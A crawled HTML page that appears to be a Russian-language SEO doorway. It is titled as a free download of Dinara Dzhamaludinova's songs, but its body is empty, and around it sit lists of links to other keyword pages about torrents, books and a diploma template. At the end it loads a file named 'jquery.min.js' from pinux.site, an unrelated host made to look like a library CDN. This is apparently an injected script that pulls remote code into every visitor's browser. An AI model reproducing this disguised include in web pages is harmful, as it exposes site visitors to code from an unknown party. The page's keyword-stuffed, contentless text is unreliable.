

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-dinara-dzhamaludinova-pesni-skachat-besplatno.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Динара джамалудинова песни скачать бесплатно - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Динара джамалудинова песни скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-kniga-realnost-transerfinga.html">Книга реальность трансерфинга</a></li>
                                <li><a href="r5ifod-skachat-bluesoleil-dlya-windows-8-torrent.html">Скачать bluesoleil для windows 8 торрент</a></li>
                                <li><a href="r5ifod-skachat-blank-t-1.html">Скачать бланк т 1</a></li>
                                <li><a href="r5ifod-ritm-dorog-guby-nakrasila-tekst-pesni.html">Ритм дорог губы накрасила текст песни</a></li>
                                <li><a href="r5ifod-skryt-papku-programma.html">Скрыть папку программа</a></li>
                                <li><a href="r5ifod-naval-war-arctic-circle-skachat-s-torrenta.html">Naval war arctic circle скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-leyka-dlya-dusha-gost.html">Лейка для душа гост</a></li>
                                            <li><a href="r5ifod-salgari-zavoevanie-trona-skachat-fb2.html">Сальгари завоевание трона скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-film-raya-znaet.html">Скачать фильм рая знает</a></li>
                                            <li><a href="r5ifod-kniga-receptov-vegetarianskoy-kuhni.html">Книга рецептов вегетарианской кухни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-obrazec-diploma-o-vysshem-obrazovanii-2012-goda.html">Образец диплома о высшем образовании 2012 года</a></li>
                                            <li><a href="r5ifod-arma-2-operation-arrowhead-skachat-karty.html">Arma 2 operation arrowhead скачать карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-obratnyy-taymer-shema.html">Обратный таймер схема</a></li>
                                            <li><a href="r5ifod-liga-smeha-zhyuri.html">Лига смеха жюри</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
